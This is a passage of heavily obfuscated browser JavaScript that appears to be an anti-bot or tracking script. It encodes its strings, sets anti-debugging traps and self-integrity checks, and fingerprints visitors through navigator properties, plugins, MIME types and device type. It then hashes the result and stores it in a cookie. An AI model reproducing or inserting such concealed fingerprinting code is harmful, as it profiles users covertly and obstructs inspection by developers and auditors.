'\x5a\x71\x26\x63')](_0x59e5ca,_0x5f57ca)){var _0x35b703=_0x97b7('0xf', '\x52\x68\x33\x5d')[_0x97b7('0x10', '\x5a\x71\x26\x63')]('\x7c'),_0x3dad6d=0x0;while(!![]){switch(_0x35b703[_0x3dad6d++]){case'\x30':_0x2082c0+=_0xc77822[_0x97b7('0x11', '\x4f\x6d\x54\x24')](_0x188810[_0x97b7('0x12', '\x34\x59\x4f\x72')](_0x10f85a,0x3f));continue;case'\x31':_0x2082c0+=_0xc77822[_0x97b7('0x13', '\x48\x30\x57\x24')](_0x188810[_0x97b7('0x14', '\x75\x32\x6c\x71')](_0x188810[_0x97b7('0x15', '\x4f\x6d\x54\x24')](_0x188810[_0x97b7('0x16', '\x5d\x79\x54\x52')](_0x58ee69,0xf),0x2),_0x188810[_0x97b7('0x17', '\x53\x61\x28\x4c')](_0x188810[_0x97b7('0x18', '\x50\x69\x24\x44')](_0x10f85a,0xc0),0x6)));continue;case'\x32':_0x40aefe=_0x188810[_0x97b7('0x19', '\x50\x46\x29\x4b')](_0x57c143[_0x97b7('0x1a', '\x45\x7a\x64\x29')](_0x59e5ca++),0xff);continue;case'\x33':_0x2082c0+=_0xc77822[_0x97b7('0x1b', '\x59\x48\x50\x76')](_0x40aefe>>0x2);continue;case'\x34':if(_0x59e5ca==_0x5f57ca){_0x2082c0+=_0xc77822[_0x97b7('0x1c', '\x53\x61\x28\x4c')](_0x188810[_0x97b7('0x1d', '\x51\x6a\x79\x26')](_0x40aefe,0x2));_0x2082c0+=_0xc77822[_0x97b7('0x1e', '\x58\x34\x64\x44')](_0x188810[_0x97b7('0x1f', '\x6d\x7a\x5e\x78')](_0x40aefe,0x3)<<0x4);_0x2082c0+='\x3d\x3d';break;}continue;case'\x35':_0x2082c0+=_0xc77822[_0x97b7('0x20', '\x6b\x47\x69\x76')](_0x188810[_0x97b7('0x21', '\x59\x48\x50\x76')](_0x188810[_0x97b7('0x22', '\x25\x47\x5d\x35')](_0x40aefe&0x3,0x4),_0x188810[_0x97b7('0x23', '\x6d\x7a\x5e\x78')](_0x58ee69&0xf0,0x4)));continue;case'\x36':_0x10f85a=_0x57c143[_0x97b7('0x24', '\x59\x47\x33\x4f')](_0x59e5ca++);continue;case'\x37':_0x58ee69=_0x57c143[_0x97b7('0x25', '\x48\x30\x57\x24')](_0x59e5ca++);continue;case'\x38':if(_0x188810[_0x97b7('0x26', '\x38\x25\x55\x24')](_0x59e5ca,_0x5f57ca)){_0x2082c0+=_0xc77822[_0x97b7('0x27', '\x2a\x75\x44\x51')](_0x188810[_0x97b7('0x28', '\x44\x51\x58\x74')](_0x40aefe,0x2));_0x2082c0+=_0xc77822[_0x97b7('0x1b', '\x59\x48\x50\x76')](_0x188810[_0x97b7('0x29', '\x73\x26\x77\x4c')](_0x188810[_0x97b7('0x2a', '\x30\x58\x46\x4c')](_0x40aefe,0x3),0x4)|_0x188810[_0x97b7('0x2b', '\x34\x59\x4f\x72')](_0x188810[_0x97b7('0x2c', '\x40\x34\x75\x62')](_0x58ee69,0xf0),0x4));_0x2082c0+=_0xc77822[_0x97b7('0x2d', '\x31\x65\x6e\x53')](_0x188810[_0x97b7('0x2e', '\x59\x48\x50\x76')](_0x58ee69&0xf,0x2));_0x2082c0+='\x3d';break;}continue;}break;}}continue;case'\x33':_0x2082c0='';continue;case'\x34':var _0xc77822=_0x97b7('0x2f', '\x53\x69\x48\x76');continue;case'\x35':_0x59e5ca=0x0;continue;case'\x36':var _0x40aefe,_0x58ee69,_0x10f85a;continue;case'\x37':var _0x2082c0,_0x59e5ca,_0x5f57ca;continue;}break;}}function _0x163b79(_0x4db678){var _0x23c610=_0x416122(this,function(){var _0x43cee2=function(){return'\x64\x65\x76';},_0x426fd6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x330857=function(){var _0xd1b8d4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0xd1b8d4['\x74\x65\x73\x74'](_0x43cee2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2a4516=function(){var _0xc59485=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc59485['\x74\x65\x73\x74'](_0x426fd6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2cb928=function(_0x3e1d23){var _0x5259a1=~-0x1>>0x1+0xff%0x0;if(_0x3e1d23['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5259a1)){_0x446bbd(_0x3e1d23);}};var _0x446bbd=function(_0x58ad64){var _0x97f1aa=~-0x4>>0x1+0xff%0x0;if(_0x58ad64['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x97f1aa){_0x2cb928(_0x58ad64);}};if(!_0x330857()){if(!_0x2a4516()){_0x2cb928('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2cb928('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2cb928('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x23c610();return function(_0xa8dcb6){_0xaedf68+=_0xa8dcb6;return _0x4db678(_0xa8dcb6);};}function _0x40d8c9(){var _0x1bd7d0={'\x6b\x6a\x4f':function _0x45582d(_0x467354,_0x439fcd){return _0x467354<_0x439fcd;},'\x6c\x4f\x48':function _0x21fca3(_0xf3bf0){return _0xf3bf0();}};var _0xc0a73f=_0x97b7('0x30', '\x59\x47\x33\x4f')[_0x97b7('0x31', '\x4c\x73\x42\x36')]('\x7c'),_0x27a6b2=0x0;while(!![]){switch(_0xc0a73f[_0x27a6b2++]){case'\x30':var _0xbb775c=new _0x25b7ed[_0x97b7('0x32', '\x36\x76\x41\x6e')]();continue;case'\x31':for(var _0x5cf14c=0x0;_0x1bd7d0[_0x97b7('0x33', '\x5d\x73\x53\x74')](_0x5cf14c,_0x37ffed[_0x97b7('0x34', '\x53\x61\x28\x4c')]);_0x5cf14c++){var _0x1d652c=_0x37ffed[_0x5cf14c][_0x97b7('0x35', '\x48\x30\x57\x24')](0x0,_0x37ffed[_0x5cf14c][_0x97b7('0x36', '\x48\x30\x57\x24')]('\x3d'));var _0x3aaff6=_0x37ffed[_0x5cf14c][_0x97b7('0x37', '\x45\x7a\x64\x29')](_0x37ffed[_0x5cf14c][_0x97b7('0x38', '\x73\x26\x77\x4c')]('\x3d')+0x1,_0x37ffed[_0x5cf14c][_0x97b7('0x39', '\x61\x73\x73\x36')]);if(_0x258ebe[_0x97b7('0x3a', '\x68\x26\x71\x4e')](_0x1d652c)){_0xbb775c[_0xbb775c[_0x97b7('0x3b', '\x59\x6a\x72\x42')]]=_0x3aaff6;}}continue;case'\x32':return _0xbb775c;continue;case'\x33':_0x1bd7d0[_0x97b7('0x3c', '\x5a\x5a\x37\x49')](_0x45de46);continue;case'\x34':var _0x37ffed=_0x46d967[_0x97b7('0x3d', '\x44\x51\x58\x74')][_0x97b7('0x3e', '\x78\x71\x4d\x65')]('\x3b');continue;case'\x35':var _0x258ebe=new _0x25b7ed[_0x97b7('0x3f', '\x58\x34\x64\x44')](_0x97b7('0x40', '\x53\x61\x28\x4c'));continue;}break;}}function _0x2cb176(_0x27bf0c){var _0x4559ad={'\x43\x48\x44':function _0x5f11d4(_0x4c3988){return _0x4c3988();},'\x7a\x77\x6a':function _0x3cfcf1(_0x16fcdd,_0x508c91){return _0x16fcdd(_0x508c91);},'\x44\x49\x4c':function _0x159299(_0x229589,_0x2d8870){return _0x229589+_0x2d8870;},'\x4d\x76\x58':function _0x488035(_0x38497f,_0x5f0b8b){return _0x38497f+_0x5f0b8b;},'\x4b\x51\x73':function _0x4e5f83(_0x50fc7d,_0x3c7fbc){return _0x50fc7d%_0x3c7fbc;},'\x73\x6c\x72':function _0x1d0f8f(_0x475cc3,_0x5b15e9,_0x908ff4,_0x1ad19f){return _0x475cc3(_0x5b15e9,_0x908ff4,_0x1ad19f);},'\x49\x6b\x52':function _0x47ffcd(_0x2f851c,_0x41de6e){return _0x2f851c+_0x41de6e;},'\x61\x76\x6c':function _0xbb89f2(_0x2bdddc,_0x5cc083){return _0x2bdddc+_0x5cc083;},'\x69\x6b\x52':function _0x40bc98(_0x44f7b6,_0x4452e9){return _0x44f7b6+_0x4452e9;},'\x57\x44\x7a':function _0x3c0254(_0x3cef67,_0x4ba26e){return _0x3cef67-_0x4ba26e;}};var _0x507696=_0x97b7('0x41', '\x33\x64\x77\x47')[_0x97b7('0x42', '\x50\x46\x29\x4b')]('\x7c'),_0x3778e7=0x0;while(!![]){switch(_0x507696[_0x3778e7++]){case'\x30':_0x4559ad[_0x97b7('0x43', '\x6d\x7a\x5e\x78')](_0x45de46);continue;case'\x31':_0x7b79[_0x97b7('0x44', '\x4f\x6d\x54\x24')]();continue;case'\x32':for(var _0x48c951=0x0;_0x48c951<_0x14dd55[_0x97b7('0x45', '\x74\x75\x76\x55')];_0x48c951++){_0x28a00b[_0x48c951]=_0x4559ad[_0x97b7('0x46', '\x62\x67\x63\x31')](_0x3358c8,_0x4559ad[_0x97b7('0x47', '\x45\x7a\x64\x29')](_0x27bf0c,_0x14dd55[_0x48c951]));}continue;case'\x33':var _0x18236e=_0x28a00b[_0x97b7('0x48', '\x5d\x73\x53\x74')]();continue;case'\x34':for(var _0x48c951=0x0;_0x48c951<_0x4bb6d4[_0x97b7('0x49', '\x50\x46\x29\x4b')];_0x48c951++){_0xcc756c+=_0x4559ad[_0x97b7('0x4a', '\x51\x6a\x79\x26')](_0x4bb6d4[_0x97b7('0x4b', '\x53\x61\x28\x4c')](_0x48c951),_0x18236e[_0x97b7('0x25', '\x48\x30\x57\x24')](_0x4559ad[_0x97b7('0x4c', '\x51\x6a\x79\x26')](_0x48c951,_0x18236e[_0x97b7('0x4d', '\x40\x34\x75\x62')])))[_0x97b7('0x4e', '\x78\x71\x4d\x65')](0x10);}continue;case'\x35':var _0x28a00b=new _0x25b7ed[_0x97b7('0x4f', '\x34\x59\x4f\x72')](_0x14dd55[_0x97b7('0x50', '\x73\x26\x77\x4c')]);continue;case'\x36':_0x4559ad[_0x97b7('0x51', '\x50\x46\x29\x4b')](_0x125a42,_0x97b7('0x52', '\x53\x61\x28\x4c'),_0x249269,0x14);continue;case'\x37':var _0x249269;continue;case'\x38':_0x249269=_0x4559ad[_0x97b7('0x53', '\x53\x61\x28\x4c')](btoa,_0x4559ad[_0x97b7('0x54', '\x6d\x50\x41\x28')](_0x4559ad[_0x97b7('0x55', '\x5d\x73\x53\x74')](_0x4559ad[_0x97b7('0x56', '\x2a\x75\x44\x51')](_0x4559ad[_0x97b7('0x57', '\x50\x46\x29\x4b')](_0x97b7(_0x4559ad[_0x97b7('0x58', '\x40\x34\x75\x62')](_0x7b79[_0x97b7('0x3b', '\x59\x6a\x72\x42')],0x1),_0x4bb6d4[_0x97b7('0x59', '\x59\x48\x50\x76')](0x0,0x5)),_0x97b7('0x5a', '\x74\x75\x76\x55')),_0x18236e),_0x97b7('0x5b', '\x30\x58\x46\x4c')),_0xcc756c));continue;case'\x39':_0x7b79[_0x97b7('0x5c', '\x6d\x50\x41\x28')](btoa(_0x27bf0c));continue;case'\x31\x30':var _0x14dd55=_0x40d8c9();continue;case'\x31\x31':_0x4559ad[_0x97b7('0x5d', '\x74\x75\x76\x55')](_0x45de46);continue;case'\x31\x32':var _0xb207be='\xe3\x73\x4d\x0d\xbf\xdf\xc8\x6c';var _0xa56595='';var _0x310a02='';for (var _0x143b70=0x0;_0x143b70<0x8;_0x143b70++){_0xa56595+=_0xb207be[_0x143b70];}for (var _0x5d9fe1=0x8;_0x5d9fe1<_0xb207be['\x6c\x65\x6e\x67\x74\x68'];_0x5d9fe1++){_0x310a02+=_0xb207be[_0x5d9fe1];}var _0x23868d='\x6b\x2d\xa2\x48\xa7\x66\xba\x44';var _0x65ee9f=_0x23868d['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0x1d6c4d=_0x23868d['\x73\x75\x62\x73\x74\x72'](0x7);var _0xd22c08='\xd7\xd6\xf4\x32\x5d\xea\xdf\xf2';var _0x8bfe15='';var _0x3a4de1='';for (var _0x616e74=0x0;_0x616e74<0x2;_0x616e74++){_0x8bfe15+=_0xd22c08[_0x616e74];}for (var _0x58e34f=0x2;_0x58e34f<_0xd22c08['\x6c\x65\x6e\x67\x74\x68'];_0x58e34f++){_0x3a4de1+=_0xd22c08[_0x58e34f];}var _0x4bb6d4=_0x97b7('0x5e', _0x65ee9f+_0x1d6c4d);continue;case'\x31\x33':var _0xcc756c='';continue;}break;}}function _0x3358c8(_0x214bc6){var _0x30a392=0x0;for(var _0x171905=0x0;_0x171905<_0x214bc6[_0x97b7('0x5f', '\x2a\x75\x44\x51')];_0x171905++){_0x30a392+=_0x214bc6[_0x97b7('0x60', '\x75\x32\x6c\x71')](_0x171905);}_0x5532bc[_0x97b7('0x61', '\x2a\x52\x54\x76')](_0x45de46);return _0x30a392;}function _0x125a42(_0x41e368,_0x469edc,_0x5da9f7){var _0x4714e4='';if(_0x5da9f7){var _0x2c7c7b=new _0x25b7ed[_0x97b7('0x62', '\x62\x67\x63\x31')]();_0x2c7c7b[_0x97b7('0x63', '\x34\x59\x4f\x72')](_0x5532bc[_0x97b7('0x64', '\x73\x26\x77\x4c')](_0x2c7c7b[_0x97b7('0x65', '\x34\x59\x4f\x72')](),_0x5532bc[_0x97b7('0x66', '\x2a\x75\x44\x51')](_0x5da9f7,0x3e8)));var _0x4714e4=_0x5532bc[_0x97b7('0x67', '\x75\x32\x6c\x71')](_0x97b7('0x68', '\x73\x26\x77\x4c'),_0x2c7c7b[_0x97b7('0x69', '\x61\x73\x73\x36')]());}_0x46d967[_0x97b7('0x6a', '\x4c\x73\x42\x36')]=_0x5532bc[_0x97b7('0x6b', '\x54\x71\x79\x59')](_0x5532bc[_0x97b7('0x6c', '\x53\x61\x28\x4c')](_0x5532bc[_0x97b7('0x6d', '\x50\x69\x24\x44')](_0x5532bc[_0x97b7('0x6e', '\x53\x61\x28\x4c')](_0x41e368,'\x3d'),_0x469edc),_0x4714e4),_0x97b7('0x6f', '\x4c\x73\x42\x36'));}function _0x23e1ea(){var _0x410bf0={'\x64\x52\x6d':function _0x306443(_0x223f1e,_0x1de053){return _0x5532bc[_0x97b7('0x70', '\x75\x32\x6c\x71')](_0x223f1e,_0x1de053);},'\x59\x64\x64':function _0x4dccf9(_0x51c2ee,_0x284159){return _0x5532bc[_0x97b7('0x71', '\x29\x38\x24\x59')](_0x51c2ee,_0x284159);},'\x45\x6f\x57':function _0x5c12f2(_0x328fa4,_0x560c8d){return _0x5532bc[_0x97b7('0x72', '\x72\x36\x28\x31')](_0x328fa4,_0x560c8d);},'\x58\x68\x62':function _0x4aea20(_0x8a06d9,_0x2cb91f){return _0x8a06d9(_0x2cb91f);}};function _0x53d179(_0x4a0d69){if(_0x410bf0[_0x97b7('0x73', '\x2a\x75\x44\x51')]('',_0x410bf0[_0x97b7('0x74', '\x6d\x7a\x5e\x78')](_0x4a0d69,_0x4a0d69))[_0x97b7('0x75', '\x53\x69\x48\x76')]!==0x1||_0x410bf0[_0x97b7('0x76', '\x68\x26\x71\x4e')](_0x4a0d69,0x14)===0x0){(function(){}[_0x97b7('0x77', '\x4f\x6d\x54\x24')](_0x97b7('0x78', '\x73\x26\x77\x4c'))());}else{(function(){}[_0x97b7('0x79', '\x31\x65\x6e\x53')](_0x97b7('0x7a', '\x54\x71\x79\x59'))());}return _0x410bf0[_0x97b7('0x7b', '\x24\x67\x79\x67')](_0x53d179,++_0x4a0d69);}try{return _0x5532bc[_0x97b7('0x7c', '\x54\x71\x79\x59')](_0x53d179,0x0);}catch(_0x3de5cf){}};function _0x45de46(){if(_0x5532bc[_0x97b7('0x7d', '\x59\x47\x33\x4f')](new _0x25b7ed[_0x97b7('0x7e', '\x50\x43\x57\x6b')]()[_0x97b7('0x7f', '\x72\x36\x28\x31')]()-_0x53eee8,0x1f4)){_0x5532bc[_0x97b7('0x80', '\x51\x6a\x79\x26')](_0x23e1ea);}}function _0x856528(_0x4f3ab6){var _0x57d903={'\x76\x77\x50':function _0x55bf84(_0x388e41,_0xe60b48){return _0x388e41<_0xe60b48;},'\x50\x4a\x4e':function _0x9401fe(_0x3100ad,_0x66d0d0){return _0x3100ad<_0x66d0d0;},'\x62\x4d\x48':function _0x155ae2(_0x56c78a,_0x1f6800){return _0x56c78a!==_0x1f6800;},'\x41\x78\x64':function _0x490be1(_0x24f643){return _0x24f643();},'\x69\x70\x54':function _0x3f0eb0(_0x516ded,_0x1d7bb9){return _0x516ded(_0x1d7bb9);},'\x4f\x64\x5a':function _0x228e9a(_0x357c34,_0x11358e){return _0x357c34+_0x11358e;},'\x46\x6c\x47':function _0x212c30(_0x5e1d9a,_0x95fd31){return _0x5e1d9a(_0x95fd31);},'\x7a\x49\x66':function _0x254e89(_0x1f58c5,_0x137203){return _0x1f58c5+_0x137203;},'\x6d\x47\x74':function _0x169e8c(_0x17bd6e,_0x300734){return _0x17bd6e(_0x300734);},'\x56\x77\x6a':function _0xa00f15(_0x267e0b){return _0x267e0b();},'\x62\x71\x67':function _0x9367aa(_0xf7e4aa,_0x495028){return _0xf7e4aa+_0x495028;},'\x78\x47\x78':function _0x3ea15c(_0xd5251e,_0x4fc911){return _0xd5251e===_0x4fc911;},'\x70\x6e\x4c':function _0x33977f(_0xa8a596,_0x307b0e){return _0xa8a596(_0x307b0e);},'\x76\x4c\x4c':function _0xff78df(_0x58026a,_0x9a75c5){return _0x58026a+_0x9a75c5;},'\x52\x4d\x61':function _0x36431b(_0x471465,_0x4b358c){return _0x471465(_0x4b358c);},'\x73\x58\x42':function _0x70c277(_0xa2c91f,_0xabb0d2){return _0xa2c91f==_0xabb0d2;},'\x4f\x51\x73':function _0x5cad75(_0x147969,_0x29e417){return _0x147969==_0x29e417;},'\x6f\x4d\x51':function _0x4a6373(_0x58f472,_0x402687){return _0x58f472(_0x402687);},'\x67\x6d\x4c':function _0x56767d(_0x5a8c9a,_0x432f0a){return _0x5a8c9a<_0x432f0a;},'\x63\x65\x6e':function _0x471fa0(_0xc42cd7,_0x59d63a){return _0xc42cd7===_0x59d63a;},'\x69\x71\x76':function _0x1a59e4(_0x2a7ad4,_0x1566ef){return _0x2a7ad4<_0x1566ef;},'\x68\x54\x76':function _0x50548f(_0x27ef7b,_0x462b01){return _0x27ef7b(_0x462b01);},'\x4e\x58\x70':function _0x279902(_0x13c33c,_0x4de474){return _0x13c33c+_0x4de474;},'\x6a\x63\x77':function _0x5f5953(_0x314bb4,_0x421ec5){return _0x314bb4(_0x421ec5);},'\x67\x48\x75':function _0x37a17f(_0x112bec,_0x3374c0){return _0x112bec+_0x3374c0;}};var _0x1cbb28=_0x97b7('0x81', '\x73\x26\x77\x4c')[_0x97b7('0x82', '\x50\x69\x24\x44')]('\x7c'),_0x26d8b7=0x0;while(!![]){switch(_0x1cbb28[_0x26d8b7++]){case'\x30':for(var _0x33db20=0x0;_0x57d903[_0x97b7('0x83', '\x32\x29\x44\x5e')](_0x33db20,0x6);_0x33db20++){_0x4d64bb+=_0x185228[_0x33db20];}continue;case'\x31':var _0x2fa051=new Array();continue;case'\x32':for(var _0x3a3754=0x6;_0x57d903[_0x97b7('0x84', '\x5a\x5a\x37\x49')](_0x3a3754,_0x185228[_0x97b7('0x85', '\x75\x32\x6c\x71')]);_0x3a3754++){_0x52168a+=_0x185228[_0x3a3754];}continue;case'\x33':var _0x4d64bb='';continue;case'\x34':var _0x52168a='';continue;case'\x35':var _0x2d1127='';continue;case'\x36':for(var _0x32cb7b=0x0;_0x32cb7b<_0x4f3ab6[_0x97b7('0x86', '\x50\x43\x57\x6b')];_0x32cb7b++){var _0x24e625=_0x4f3ab6[_0x32cb7b][0x0];var _0x2492e3=_0x4f3ab6[_0x32cb7b][0x2];switch(_0x4f3ab6[_0x32cb7b][0x1]){case _0x97b7('0x87', '\x36\x76\x41\x6e'):try{if(_0x57d903[_0x97b7('0x88', '\x61\x68\x50\x71')](typeof _0x57d903[_0x97b7('0x89', '\x45\x7a\x64\x29')](_0x2492e3),_0x97b7('0x8a', '\x59\x6a\x72\x42'))){_0x2fa051[_0x2fa051[_0x97b7('0x5f', '\x2a\x75\x44\x51')]]=_0x57d903[_0x97b7('0x8b', '\x5b\x38\x65\x4c')](_0x44567d,_0x57d903[_0x97b7('0x8c', '\x48\x30\x57\x24')](_0x24e625,_0x97b7('0x8d', '\x34\x59\x4f\x72')));}else{_0x2fa051[_0x2fa051[_0x97b7('0x50', '\x73\x26\x77\x4c')]]=_0x57d903[_0x97b7('0x8e', '\x61\x73\x73\x36')](_0x44567d,_0x57d903[_0x97b7('0x8f', '\x73\x26\x77\x4c')](_0x24e625,_0x97b7('0x90', '\x62\x67\x63\x31')));}}catch(_0x4b2900){_0x2fa051[_0x2fa051[_0x97b7('0x91', '\x29\x38\x24\x59')]]=_0x57d903[_0x97b7('0x92', '\x61\x68\x50\x71')](_0x44567d,_0x24e625+_0x97b7('0x93', '\x6d\x50\x41\x28'));}break;case _0x97b7('0x94', '\x2a\x52\x54\x76'):try{try{_0x2d1127=_0x57d903[_0x97b7('0x95', '\x31\x65\x6e\x53')](_0x2492e3);if(typeof _0x2d1127===_0x97b7('0x96', '\x30\x58\x46\x4c')){_0x2fa051[_0x2fa051[_0x97b7('0x97', '\x5a\x71\x26\x63')]]=_0x57d903[_0x97b7('0x98', '\x32\x29\x44\x5e')](_0x44567d,_0x57d903[_0x97b7('0x99', '\x4f\x6d\x54\x24')](_0x24e625,_0x97b7('0x9a', '\x4f\x6d\x54\x24')));}else if(_0x57d903[_0x97b7('0x9b', '\x25\x47\x5d\x35')](_0x2d1127,null)){_0x2fa051[_0x2fa051[_0x97b7('0x9c', '\x78\x71\x4d\x65')]]=_0x57d903[_0x97b7('0x9d', '\x4c\x73\x42\x36')](_0x44567d,_0x57d903[_0x97b7('0x9e', '\x51\x6a\x79\x26')](_0x24e625,_0x97b7('0x9f', '\x59\x6a\x72\x42')));}else{_0x2fa051[_0x2fa051[_0x97b7('0x34', '\x53\x61\x28\x4c')]]=_0x57d903[_0x97b7('0xa0', '\x51\x6a\x79\x26')](_0x44567d,_0x57d903[_0x97b7('0xa1', '\x59\x48\x50\x76')](_0x24e625,'\x3d')+_0x2d1127[_0x97b7('0xa2', '\x48\x30\x57\x24')]());}}catch(_0x10b63d){_0x2fa051[_0x2fa051[_0x97b7('0xa3', '\x26\x6a\x35\x41')]]=_0x44567d(_0x57d903[_0x97b7('0xa4', '\x36\x76\x41\x6e')](_0x24e625,_0x97b7('0xa5', '\x34\x59\x4f\x72')));break;}break;}catch(_0x1a6829){_0x2fa051[_0x2fa051[_0x97b7('0x45', '\x74\x75\x76\x55')]]=_0x44567d(_0x57d903[_0x97b7('0xa6', '\x44\x51\x58\x74')](_0x24e625+'\x3d',_0x1a6829));}break;case _0x97b7('0xa7', '\x53\x61\x28\x4c'):try{var _0x40a4d3=_0x97b7('0xa8', '\x5a\x71\x26\x63')[_0x97b7('0xa9', '\x58\x34\x64\x44')]('\x7c'),_0x6b51e4=0x0;while(!![]){switch(_0x40a4d3[_0x6b51e4++]){case'\x30':for(var _0x346168=0x0;_0x57d903[_0x97b7('0xaa', '\x4c\x73\x42\x36')](_0x346168,_0x276dd3[_0x97b7('0xab', '\x59\x48\x50\x76')]);_0x346168++){_0x2fa051[_0x2fa051[_0x97b7('0x75', '\x53\x69\x48\x76')]]=_0x57d903[_0x97b7('0xac', '\x48\x30\x57\x24')](_0x44567d,_0x97b7('0xad', '\x78\x71\x4d\x65')+_0x276dd3[_0x346168]);}continue;case'\x31':try{var _0x19d1b3=_0x22bcc5[_0x97b7('0xae', '\x58\x34\x64\x44')][_0x97b7('0xaf', '\x62\x67\x63\x31')];if(_0x57d903[_0x97b7('0xb0', '\x4f\x6d\x54\x24')](_0x19d1b3,0x0)||_0x57d903[_0x97b7('0xb1', '\x4f\x6d\x54\x24')](_0x19d1b3,null)){_0x2fa051[_0x2fa051[_0x97b7('0xb2', '\x5b\x38\x65\x4c')]]=_0x44567d(_0x97b7('0xb3', '\x53\x69\x48\x76'));break;}}catch(_0x526d04){_0x2fa051[_0x2fa051[_0x97b7('0xb4', '\x50\x69\x24\x44')]]=_0x44567d(_0x97b7('0xb5', '\x26\x6a\x35\x41'));break;}continue;case'\x32':try{_0x346168=_0x276dd3[_0x97b7('0xb6', '\x54\x71\x79\x59')]('\x69');}catch(_0x3a87b3){_0x2fa051[_0x2fa051[_0x97b7('0x49', '\x50\x46\x29\x4b')]]=_0x57d903[_0x97b7('0xb7', '\x32\x29\x44\x5e')](_0x44567d,_0x97b7('0xb8', '\x34\x59\x4f\x72'));break;}continue;case'\x33':for(var _0x346168=0x0;_0x57d903[_0x97b7('0xb9', '\x50\x46\x29\x4b')](_0x346168,_0x22bcc5[_0x97b7('0xba', '\x50\x43\x57\x6b')][_0x97b7('0x97', '\x5a\x71\x26\x63')]);_0x346168++){var _0x8f6d56=_0x97b7('0xbb', '\x72\x36\x28\x31')[_0x97b7('0xbc', '\x38\x25\x55\x24')]('\x7c'),_0x699db7=0x0;while(!![]){switch(_0x8f6d56[_0x699db7++]){case'\x30':var _0x5978ce=_0x97b7('0xbd', '\x48\x30\x57\x24');continue;case'\x31':if(_0x57d903[_0x97b7('0xbe', '\x25\x47\x5d\x35')](typeof _0x20e7c7,_0x97b7('0xbf', '\x72\x36\x28\x31'))){_0x5978ce=_0x97b7('0xc0', '\x53\x69\x48\x76');}else if(_0x20e7c7[_0x97b7('0xc1', '\x68\x26\x71\x4e')]('\x2e')[_0x97b7('0xc2', '\x61\x68\x50\x71')]>0x1){_0x5978ce=_0x20e7c7[_0x97b7('0xc3', '\x2a\x52\x54\x76')]('\x2e')[_0x97b7('0xc4', '\x36\x76\x41\x6e')]();}continue;case'\x32':if(_0x57d903[_0x97b7('0xc5', '\x29\x38\x24\x59')](_0x276dd3[_0x97b7('0xc6', '\x34\x23\x49\x53')](_0x5978ce),0x0)){_0x276dd3[_0x97b7('0xc7', '\x32\x29\x44\x5e')](_0x5978ce);}continue;case'\x33':var _0x20e7c7=_0x22bcc5[_0x97b7('0xc8', '\x5d\x79\x54\x52')][_0x346168][_0x97b7('0xc9', '\x50\x46\x29\x4b')];continue;case'\x34':if(_0x57d903[_0x97b7('0xca', '\x50\x46\x29\x4b')](typeof _0x22bcc5[_0x97b7('0xcb', '\x74\x75\x76\x55')][_0x346168],_0x97b7('0x4', '\x45\x7a\x64\x29'))){_0x2fa051[_0x2fa051[_0x97b7('0xcc', '\x48\x30\x57\x24')]]=_0x57d903[_0x97b7('0xcd', '\x44\x51\x58\x74')](_0x44567d,_0x97b7('0xce', '\x53\x69\x48\x76'));break;}continue;}break;}}continue;case'\x34':var _0x276dd3=[];continue;}break;}}catch(_0x59075a){_0x2fa051[_0x2fa051[_0x97b7('0x9c', '\x78\x71\x4d\x65')]]=_0x57d903[_0x97b7('0xcf', '\x52\x68\x33\x5d')](_0x44567d,_0x97b7('0xad', '\x78\x71\x4d\x65')+_0x59075a);}break;case _0x97b7('0xd0', '\x73\x26\x77\x4c'):if(_0x57d903[_0x97b7('0xd1', '\x5a\x5a\x37\x49')](_0x24e625,_0x97b7('0xd2', '\x78\x71\x4d\x65'))){try{var _0x3ded2e='';var _0x90b6cc=navigator[_0x97b7('0xd3', '\x30\x58\x46\x4c')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x97b7('0xd4', '\x78\x71\x4d\x65')](_0x90b6cc)){_0x3ded2e=_0x97b7('0xd5', '\x34\x23\x49\x53');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x97b7('0xd6', '\x6b\x47\x69\x76')](_0x90b6cc)){_0x3ded2e=_0x97b7('0xd7', '\x30\x58\x46\x4c');}else{_0x3ded2e=_0x97b7('0xd8', '\x52\x68\x33\x5d');}_0x2fa051[_0x2fa051[_0x97b7('0xd9', '\x54\x71\x79\x59')]]=_0x57d903[_0x97b7('0xda', '\x54\x71\x79\x59')](_0x44567d,_0x57d903[_0x97b7('0xdb', '\x78\x71\x4d\x65')](_0x24e625,'\x3d')+_0x3ded2e);}catch(_0x22f2ee){_0x2fa051[_0x2fa051[_0x97b7('0xdc', '\x68\x26\x71\x4e')]]=_0x57d903[_0x97b7('0xdd', '\x62\x67\x63\x31')](_0x44567d,_0x57d903[_0x97b7('0xde', '\x50\x46\x29\x4b')](_0x57d903[_0x97b7('0xdf', '\x2a\x52\x54\x76')](_0x24e625,_0x97b7('0xe0', '\x34\x23\x49\x53')),_0x22f2ee[_0x97b7('0xe1', '\x26\x6a\x35\x41')]()));}}break;}_0x45de46();}continue;case'\x37':var _0x185228=_0x97b7('0xe2', '\x53\x69\x48\x76');continue;case'\x38':return _0x2fa051[_0x97b7('0xe3', '\x50\x69\x24\x44')]();continue;}break;}}var _0x54daf0=[[_0x97b7('0xe4', '\x74\x75\x76\x55'),_0x97b7('0xe5', '\x48\x30\x57\x24'),function(){return navigator;}],[_0x97b7('0xe6', '\x48\x30\x57\x24'),_0x97b7('0xe7', '\x4f\x6d\x54\x24'),function(){return navigator[_0x97b7('0xe8', '\x32\x29\x44\x5e')];}],[_0x97b7('0xe9', '\x29\x38\x24\x59'),_0x97b7('0xea', '\x24\x67\x79\x67'),function(){return navigator[_0x97b7('0xeb', 